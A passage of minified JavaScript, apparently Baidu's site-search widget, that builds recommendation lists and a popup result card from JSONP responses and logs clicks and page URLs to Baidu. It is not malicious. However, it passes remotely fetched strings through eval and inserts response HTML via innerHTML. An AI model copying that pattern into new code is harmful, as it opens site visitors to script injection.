customCSS=utils.convertJSON2CSS(useCss);2==parseInt(useConfig.recTemple)?bdcsUtils.insertCSS(floatRecCSS1+customCSS,!1,"aaa"):3==parseInt(useConfig.recTemple)?bdcsUtils.insertCSS(floatRecCSSPic+customCSS,!1,"aaa"):bdcsUtils.insertCSS(floatRecCSS+customCSS,!1,"aaa"),siteConfig.settings_5.useCustom||(siteConfig.settings.useChannels&&siteConfig.settings.customChannel.length>0&&bdcsUtils.insertCSS(".bdcs-search-form-input{width:"+(parseInt(siteConfig.settings.css[".bdcs-search-form-input"].width)-parseInt(siteConfig.settings.css["div#default-searchbox  .default-channel-meun"].width))+"px;}"),siteConfig.settings_2.useChannels&&siteConfig.settings_2.customChannel.length>0&&bdcsUtils.insertCSS("#sliding-box-item input{width:"+(parseInt(siteConfig.settings_2.slidingcss["#sliding-box-item input"].width)-parseInt(siteConfig.settings_2.slidingcss["div#sliding-searchbox  .sliding-channel-meun"].width))+"px;}"),siteConfig.settings_3.useChannels&&siteConfig.settings_3.customChannel.length>0&&bdcsUtils.insertCSS("#popup-searchbox input{width:"+(parseInt(siteConfig.settings_3.popupcss["#popup-searchbox input"].width)-parseInt(siteConfig.settings_3.popupcss["div#popup-searchbox  .popup-channel-meun"].width))+"px;}"),siteConfig.settings_4.useChannels&&siteConfig.settings_4.customChannel.length>0&&bdcsUtils.insertCSS("#float-search-form-input{width:"+(parseInt(siteConfig.settings_4.floatcss["#float-search-form-input"].width)-parseInt(siteConfig.settings_4.floatcss["div#float-searchbox  .float-channel-meun"].width))+"px;}"));var flRecList=document.getElementById("bdcsFlRecList"),flRecIcon=utils.getElementsByClassName("bdcs-rec-float-icon")[0],flRecContent=utils.getElementsByClassName("bdcs-rec-float-content")[0],protocolRegex=/^https?:\/\//,frameFlag=0;siteConfig.settings.useSetting?siteConfig.settings.cseUrl?siteConfig.resultUrl=siteConfig.settings.cseUrl:frameFlag=1:siteConfig.settings_2.useSliding?siteConfig.settings_2.cseUrl?siteConfig.resultUrl=siteConfig.settings_2.cseUrl:frameFlag=1:siteConfig.settings_3.usePopup?siteConfig.settings_3.cseUrl?siteConfig.resultUrl=siteConfig.settings_3.cseUrl:frameFlag=1:siteConfig.settings_4.useFloat?siteConfig.settings_4.cseUrl?siteConfig.resultUrl=siteConfig.settings_4.cseUrl:frameFlag=1:siteConfig.settings_5.useCustom&&(siteConfig.settings_5.cseUrl?siteConfig.resultUrl=siteConfig.settings_5.cseUrl:frameFlag=1),1===frameFlag&&(siteConfig.resultUrl=siteConfig.resultUrl||"zhannei.baidu.com",-1===siteConfig.resultUrl.indexOf("cse/search")&&(siteConfig.resultUrl+="/"!==siteConfig.resultUrl.charAt(siteConfig.resultUrl.length-1)?"/cse/search":"cse/search")),protocolRegex.test(siteConfig.resultUrl)||(siteConfig.resultUrl="http://"+siteConfig.resultUrl),siteConfig.resultTarget="_blank";var frameElem=document.getElementById("bdcs-frame-box");frameElem&&frameFlag&&(siteConfig.resultUrl="",siteConfig.resultTarget="_self");var link=siteConfig.resultUrl+"?s="+siteConfig.siteId+"&entry=1";siteConfig.isGbk&&(link+="&ie=gbk"),siteConfig.channelList&&siteConfig.channelList[0]&&(link+="&cid="+siteConfig.channelList[0]),siteConfig.settings.useSetting&&siteConfig.settings.inurl&&(link+="&inurl="+siteConfig.settings.inurl);for(var i=0;i<recData.wordinfo.length;i++){var flRecLink=document.createElement("a"),str=eval("'"+recData.wordinfo[i]+"'");flRecLink.target=siteConfig.resultTarget,flRecLink.href=link+"&q="+encodeURIComponent(str);var flRecWord=document.createElement("li");if(flRecWord.className="bdcs-rec-float-item",3==parseInt(useConfig.recTemple)){if(recData.picinfo.length>0&&recData.picinfo[i]){var html='<span class="bdcs-rec-float-span">'+decodeURIComponent(str)+"</span>";flRecWord.innerHTML=html;var iframe=document.createElement("iframe");iframe.src=(siteConfig.znsvUrl||urlConfig.urlRoot)+"static/customer-search/html/recImg.html?img="+encodeURIComponent(recData.picinfo[i])+"&w=40&alink="+encodeURIComponent(link+"&q="+encodeURIComponent(str))+"&curl="+encodeURIComponent(window.location.host),iframe.width=40,iframe.height=40,iframe.frameborder="0",iframe.setAttribute("frameborder","0",0),iframe.scrolling="no",flRecWord.appendChild(iframe)}}else flRecWord.innerHTML=decodeURIComponent(str);flRecLink.appendChild(flRecWord),flRecList.appendChild(flRecLink),utils.addEvent(flRecWord,"click",function(){var e,t=this.innerText;
log.send(urlConfig.log,e,{query:encodeURIComponent(t),log_type:"search-rec-float",site_id:siteConfig.siteId,plate_url:siteConfig.locationUrl||window.location.href})})}siteConfig.settings_4.useFloat||(window.onscroll=function(){var e=document.documentElement.scrollTop||document.body.scrollTop;e>=document.body.scrollHeight-document.documentElement.clientHeight?flRecContent&&"none"!==flRecContent.style.display&&(flRecContent.style.display="none",document.getElementById("bdcsFlRec").style.width="50px",_removeClass(flRecIcon,"bdcs-rec-float-icon-close"),_addClass(flRecIcon,"bdcs-rec-float-icon-open")):flRecContent&&"none"===flRecContent.style.display&&(flRecContent.style.display="block",document.getElementById("bdcsFlRec").style.width="100%",_removeClass(flRecIcon,"bdcs-rec-float-icon-open"),_addClass(flRecIcon,"bdcs-rec-float-icon-close"))}),utils.addEvent(flRecIcon,"click",function(){"none"!==flRecContent.style.display?(flRecContent.style.display="none",document.getElementById("bdcsFlRec").style.width="50px",_removeClass(flRecIcon,"bdcs-rec-float-icon-close"),_addClass(flRecIcon,"bdcs-rec-float-icon-open")):(flRecContent.style.display="block",document.getElementById("bdcsFlRec").style.width="100%",_removeClass(flRecIcon,"bdcs-rec-float-icon-open"),_addClass(flRecIcon,"bdcs-rec-float-icon-close"))});var pageLog;log.send(urlConfig.log,pageLog,{totle_words:encodeURIComponent(totleWords.toString()),rec_words:encodeURIComponent(recWords.toString()),num:totleWords.length,log_type:"search-rec-float-show",site_id:siteConfig.siteId,plate_url:siteConfig.locationUrl||window.location.href})}else flDispose()}function flDispose(){var e=document.getElementById("bdcsFlRec");e&&document.body.removeChild(e),bdcsUtils.removeCSS()}return{create:create,dispose:dispose,flCreate:flCreate,flDispose:flDispose}}();bdcsUtils.insertCSS("#bdcs-rec{display:none;}",!1,"aaa"),FlyJSONP.init();var searchRmdAll=function(){function create(){var useConfig=[],useCss=[],hotFineDetailType="";siteConfig.settings.useRecommand?(useConfig=siteConfig.settings,useCss=siteConfig.settings.css):siteConfig.settings_2.useRecommand?(useConfig=siteConfig.settings_2,useCss=siteConfig.settings_2.slidingcss):siteConfig.settings_3.useRecommand?(useConfig=siteConfig.settings_3,useCss=siteConfig.settings_3.popupcss):siteConfig.settings_4.useRecommand?(useConfig=siteConfig.settings_4,useCss=siteConfig.settings_4.floatcss):siteConfig.settings_5.useRecommand&&(useConfig=siteConfig.settings_5,useCss=siteConfig.settings_5.customcss),siteConfig.settings.useHot&&siteConfig.settings.hotFineWordsEnable&&(hotFineDetailType=siteConfig.settings.hotFineDetailType);var customForbiddenWords=useConfig.customForbiddenWords;if(useConfig.useRecommand){if(2!==useConfig.recShowType&&"2"!==useConfig.recShowType&&!document.getElementById("bdcs-rec"))return;FlyJSONP.get({url:siteConfig.rec||urlConfig.rec,parameters:{uid:siteConfig.locationUrl||window.location.href,sid:siteConfig.siteId,plate_url:siteConfig.locationUrl||window.location.href},success:function(data){var recData={},totleWords=[],recWords=[];recData.wordinfo=[],recData.picinfo=[];var recLength=0;if(data&&0==data.errno&&(recData=data,recData&&recData.wordinfo)){for(var returnInfo=[],returnImg=[],i=0;i<recData.wordinfo.length;i++){var isForbinden=!1,str=eval("'"+recData.wordinfo[i]+"'");for(var j in customForbiddenWords)if(str==customForbiddenWords[j]){isForbinden=!0;break}isForbinden||(returnInfo.push(str),recData.picinfo.length>0&&returnImg.push(recData.picinfo[i]))}recData.wordinfo=returnInfo,recData.picinfo=returnImg,recWords=returnInfo,recLength=recData.wordinfo.length}if(useConfig.useHot&&1==useConfig.minShow&&recLength<useConfig.minNum){if(useConfig.useCustomHotWords)for(var j=0;j<useConfig.customHotWords.length;j++){var isForbindenWord=!1;for(var k in customForbiddenWords)if(useConfig.customHotWords[j]==customForbiddenWords[k]){isForbindenWord=!0;break}isForbindenWord||(recData.wordinfo.push(useConfig.customHotWords[j]),recData.picinfo.length>0&&recData.picinfo.push(null),recLength++)}recLength<useConfig.recNums?FlyJSONP.get({url:siteConfig.hotUrl||urlConfig.hot,parameters:{uid:siteConfig.fineHotUid||window.location.href,logid:siteConfig.logId,sid:siteConfig.siteId,rn:siteConfig.isDemo?15:siteConfig.settings.hotNum,prod:hotFineDetailType},success:function(e){if(e.data&&e.data.length>0)for(var t=0;t<e.data.length;t++){var i=!1;for(var n in customForbiddenWords)if(e.data[t].keyword==customForbiddenWords[n]){i=!0;break}i||(recData.wordinfo.push(e.data[t].keyword),recData.picinfo.length>0&&recData.picinfo.push(null))}totleWords=recData.wordinfo,2===useConfig.recShowType||"2"===useConfig.recShowType?searchRmd.flCreate(recData,useConfig,useCss,recWords,totleWords):searchRmd.create(recData,useConfig,useCss,recWords,totleWords)}}):(totleWords=recData.wordinfo,2===useConfig.recShowType||"2"===useConfig.recShowType?searchRmd.flCreate(recData,useConfig,useCss,recWords,totleWords):searchRmd.create(recData,useConfig,useCss,recWords,totleWords))}else totleWords=recData.wordinfo,2===useConfig.recShowType||"2"===useConfig.recShowType?searchRmd.flCreate(recData,useConfig,useCss,recWords,totleWords):searchRmd.create(recData,useConfig,useCss,recWords,totleWords)}})}}return{create:create}}();"_bdcs"in window&&window._bdcs.siteConfig&&siteConfig.isDemo&&(window._bdcs={siteConfig:siteConfig,content:{create:content.create,dispose:content.dispose,rec:searchRmdAll.create,getFineHot:content.getFineHot}}),utils.DOMReady(function(){searchRmdAll.create()});var Card=function(){function e(t){var i=document.getElementById("bdcsWnCard"),o=parseInt(utils.getStyle(i,"left"),10);if(0>o)window.bdcsMncardReady=0,i.style.left=o+4+"px",window.setTimeout(function(){e(t)},1);else{window.bdcsMncardReady=1,n=1,s=0;var r;log.send(urlConfig.log,r,{query:utils.getElementsByClassName("bcse-card-query")[0].getAttribute("title"),log_type:"wn-card-show",site_id:siteConfig.siteId,type:t,plate_url:siteConfig.locationUrl||window.location.href})}}function t(){var e=document.getElementById("bdcsWnCard"),i=parseInt(utils.getStyle(e,"left"),10);i>-328?(window.bdcsMncardReady=0,e.style.left=i-4+"px",window.setTimeout(function(){t()},1)):(n=0,s=1,e.style.display="none",window.bdcsMncardReady=1)}function i(e){var t={data:""};this.options=utils.extend(t,e||{}),this.render(this.options.data,this.options.qType)}var n=1,s=1;return i.prototype.render=function(e,t){bdcsUtils.insertCSS(wncardCSS);var i=document.createElement("div");i.className="bcse-wn-card",i.id="bdcsWnCard",document.body.appendChild(i),i.innerHTML=wncardTpl;var n=utils.getElementsByClassName("bcse-card-query")[0];n.innerHTML=e.query,n.setAttribute("title",e.query);var s=utils.getElementsByClassName("bcse-card-first-link")[0];s.innerHTML=e.results[0].title.replace(/<em>/g,"").replace(/<\/em>/g,""),s.setAttribute("title",e.results[0].title.replace(/<em>/g,"").replace(/<\/em>/g,"")),s.setAttribute("href",e.results[0].url);var o=utils.getElementsByClassName("bcse-card-next-link")[0];o.innerHTML=e.results[1].title.replace(/<em>/g,"").replace(/<\/em>/g,""),o.setAttribute("title",e.results[1].title.replace(/<em>/g,"").replace(/<\/em>/g,"")),o.setAttribute("href",e.results[1].url);var r=utils.getElementsByClassName("bcse-card-result-abstract")[0];r.innerHTML=e.results[0]["abstract"].replace(/<em>/g,"").replace(/<\/em>/g,"");var a=document.getElementById("bdcsCardFrame");e.results[0].img?a.setAttribute("src","http://znsv.baidu.com/static/customer-search/html/wncard.html?a="+e.results[0].url+"&q="+utils.getElementsByClassName("bcse-card-query")[0].getAttribute("title")+"&s="+siteConfig.siteId+"&p="+window.location.href+"&t="+t+"#"+e.results[0].img):a.style.display="none",window.bdcsMncardMtd=1,window.bdcsMncardReady=1;var l=document.documentElement.scrollTop||document.body.scrollTop,c=Math.max(document.documentElement.scrollHeight,document.body.clientHeight);l>=(c-document.documentElement.clientHeight)/2&&1===window.bdcsMncardMtd&&(document.getElementById("bdcsWnCard").style.display="block",document.getElementById("bdcsWnCard").style.left=0),this.bind(t)},i.prototype.bind=function(i){utils.addEvent(utils.getElementsByClassName("bcse-card-close")[0],"click",function(){document.getElementById("bdcsWnCard").style.display="none",window.bdcsMncardMtd=0}),window.onscroll=function(){var o=document.documentElement.scrollTop||document.body.scrollTop,r=Math.max(document.documentElement.scrollHeight,document.body.clientHeight),a=document.getElementById("bdcsWnCard");o>=(r-document.documentElement.clientHeight)/2&&1===window.bdcsMncardMtd&&1===window.bdcsMncardReady&&1===s?(a.style.display="block",e(i)):o<(r-document.documentElement.clientHeight)/2&&1===window.bdcsMncardReady&&1===n&&t()};for(var o=0;o<document.getElementById("bdcsWnCard").getElementsByTagName("a").length;o++)utils.addEvent(document.getElementById("bdcsWnCard").getElementsByTagName("a")[o],"click",function(){var e,t=this.getAttribute("href");log.send(urlConfig.log,e,{query:utils.getElementsByClassName("bcse-card-query")[0].getAttribute("title"),url:t,log_type:"wn-card-click",site_id:siteConfig.siteId,plate_url:siteConfig.locationUrl||window.location.href,type:i,cpos:this.getAttribute("cpos")?this.getAttribute("cpos"):3})})},i}();!function(){function e(){return/AppleWebKit.*Mobile/i.test(navigator.userAgent)||/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/.test(navigator.userAgent)?1:0}var t,i=["kujiale.com","xhton.com","9939.com","xin.52pk.com","dnf.52pk.com","xwh.cn","shangxueba.com","benshouji.com","yaoqi.cc","jiaodong.net","jingyan.39.net","www.nxing.cn","www.100xhs.com","www.fjndwb.com","www.hebnews.cn","www.sqtv.net","cd.bendibao.com","www.7y7.com","jbk.39.net","ask.39.net"],n=["http://www.kujiale.com/","http://www.xhton.com/","http://www.9939.com/","http://www.xwh.cn/","http://www.shangxueba.com/","http://www.benshouji.com/","http://www.yaoqi.cc/","http://jingyan.39.net/","http://www.jiaodong.net/","http://www.nxing.cn/","http://www.100xhs.com/","http://www.fjndwb.com/","http://www.hebnews.cn/","http://www.sqtv.net/","http://cd.bendibao.com/","http://www.7y7.com/","http://jbk.39.net/","http://ask.39.net/"],s=0,o={s:siteConfig.siteId,locUrl:window.location.href},r=document.referrer||siteConfig.cardRefer;if(r){var a,l,c={};if(decodeURIComponent(r)&&(a=decodeURIComponent(r)),l=a.split("?"),l[1])for(var d=l[1].split("&"),u=0;u<d.length;u++){var g=d[u].split("=")[0],p=d[u].split("=")[1];g&&p&&(c[g]=p)}var f=/www\.baidu\.com/,m=/cse\/search/;f.test(a)&&c.eqid?(o.eqid=c.eqid,t=1):m.test(a)&&c.q&&(o.q=c.q,t=2)}if(!o.q){for(var h=document.getElementsByTagName("meta"),b="",C=[],v=[],u=0;u<h.length;u++)h[u].getAttribute("name")&&h[u].getAttribute("content")&&"keywords"===h[u].getAttribute("name").toLowerCase()&&(C=h[u].getAttribute("content").split(/,| |、|;|，/));if(C.length>0){for(var u=0;u<C.length;u++)""!==C[u]&&v.push(C[u]);v.length>0&&(b=v[0],1!==t&&(t=3))}""===b&&document.title&&(b=document.title,1!==t&&(t=4)),""!==b&&(o.q=b)}for(var y=0;y<n.length;y++)window.location.href===n[y]&&(s=1);for(var u=0;u<i.length;u++)window.location.href.indexOf(i[u])>=0&&0===s&&0===e()&&!document.getElementById("bdcsWnCard")&&(o.q||o.eqid)&&(FlyJSONP.init(),FlyJSONP.get({url:siteConfig.wncardUrl||urlConfig.card,parameters:o,success:function(e){e&&0===e.error&&e.results.length>1&&new Card({data:e,qType:t})}}))}();})();